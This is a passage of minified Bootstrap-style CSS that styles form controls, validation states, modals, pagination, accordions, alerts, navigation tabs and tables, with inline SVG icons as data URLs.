(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{-webkit-margin-end:1rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#000;margin:-.625rem -1rem;margin-inline-end:1rem;padding:.625rem 1rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#000;display:block;line-height:1.42;margin-bottom:0;padding:.625rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:0;font-size:.875rem;min-height:calc(1.42em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:0;font-size:1.25rem;min-height:calc(1.42em + 1.75rem + 2px);padding:.875rem 4rem}.form-control-lg::file-selector-button{-webkit-margin-end:4rem;margin:-.875rem -4rem;margin-inline-end:4rem;padding:.875rem 4rem}.form-control-lg::-webkit-file-upload-button{-webkit-margin-end:4rem;margin:-.875rem -4rem;margin-inline-end:4rem;padding:.875rem 4rem}textarea.form-control{min-height:calc(1.42em + 1.25rem + 2px)}textarea.form-control-sm{min-height:calc(1.42em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.42em + 1.75rem + 2px)}.form-control-color{height:auto;max-width:3rem;padding:.625rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:0;height:1.42em}.form-control-color::-webkit-color-swatch{border-radius:0;height:1.42em}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right 1rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:0;color:#000;display:block;font-size:.875 rem;font-weight:400;line-height:1.42;padding:.625rem 3rem .625rem 1rem;width:100%}.form-select:focus{border-color:#fff;box-shadow:0 0 0 .25rem hsla(0,0%,100%,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:1rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.form-select-sm{font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{font-size:1.25rem;padding-bottom:.875rem;padding-left:4rem;padding-top:.875rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.42rem;padding-left:1.92em}.form-check .form-check-input{float:left;margin-left:-1.92em}.form-check-input{-webkit-print-color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);color-adjust:exact;height:1.42em;margin-top:0;vertical-align:top;width:1.42em}.form-check-input[type=checkbox]{border-radius:0}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#fff;box-shadow:0 0 0 .25rem hsla(0,0%,100%,.25);outline:0}.form-check-input:checked{background-color:#fff;border-color:#fff}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#fff}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:checked,.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem hsla(0,0%,100%,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem hsla(0,0%,100%,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#fff;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#fff}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#fff;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#fff}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0;color:#000;display:flex;font-size:.875 rem;font-weight:400;line-height:1.42;padding:.625rem 1rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:0;font-size:1.25rem;padding:.875rem 4rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:0;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:4rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:0;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:5px 10px;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.355em + .3125rem) center;background-repeat:no-repeat;background-size:calc(.71em + .625rem) calc(.71em + .625rem);border-color:#198754;padding-right:calc(1.42em + 1.25rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.355em + .3125rem) right calc(.355em + .3125rem);padding-right:calc(1.42em + 1.25rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(.71em + .625rem) calc(.71em + .625rem);padding-right:5.5rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:0;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:5px 10px;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.355em + .3125rem) center;background-repeat:no-repeat;background-size:calc(.71em + .625rem) calc(.71em + .625rem);border-color:#dc3545;padding-right:calc(1.42em + 1.25rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.355em + .3125rem) right calc(.355em + .3125rem);padding-right:calc(1.42em + 1.25rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(.71em + .625rem) calc(.71em + .625rem);padding-right:5.5rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1060}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:0;border-top-right-radius:0;display:flex;flex-shrink:0;justify-content:space-between;padding:16px}.modal-header .btn-close{margin:-8px -8px -8px auto;padding:8px}.modal-title{line-height:1.42;margin-bottom:0}.modal-body{flex:1 1 auto;padding:16px;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:6px}.modal-footer>*{margin:10px}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #e0e0e0;color:#000;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{background-color:#fff;border-color:#000;color:#000;z-index:2}.page-link:focus{background-color:#fff;box-shadow:0 0 0 1px #000;color:#000;outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#fff;border-color:#000;color:#000;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#e0e0e0;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#606060}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#000;display:flex;font-size:1rem;overflow-anchor:none;padding:10px 20px;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#fff;box-shadow:inset 0 -1px 0 #e0e0e0;color:#000}.accordion-button:not(.collapsed):after{transform:rotate(-180deg)}.accordion-button:after,.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")}.accordion-button:after{background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#000;box-shadow:0 0 0 1px #000;outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #e0e0e0}.accordion-item:first-of-type,.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-button.collapsed,.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion-body{padding:20px 0}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:20px;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:60px}.alert-dismissible .btn-close{padding:25px 20px;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#fff;border-color:#fff;color:#666}.alert-primary .alert-link{color:#525252}.alert-secondary{background-color:#fff;border-color:#fff;color:#666}.alert-secondary .alert-link{color:#525252}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff3cd;border-color:#ffecb5;color:#664d03}.alert-warning .alert-link{color:#523e02}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1a21}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#fff;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#ccc}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#fff;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#000;--bs-table-striped-bg:rgba(0,0,0,0.05);--bs-table-active-color:#000;--bs-table-active-bg:rgba(0,0,0,0.1);--bs-table-hover-color:#000;--bs-table-hover-bg:rgba(0,0,0,0.075);border-color:#dee2e6;color:#000;margin-bottom:20px;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary,.table-secondary{--bs-table-bg:#fff;--bs-table-striped-bg:#f2f2f2;--bs-table-striped-color:#000;--bs-table-active-bg:#e6e6e6;--bs-table-active-color:#000;--bs-table-hover-bg:#ececec;--bs-table-hover-color:#000;border-color:#e6e6e6;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-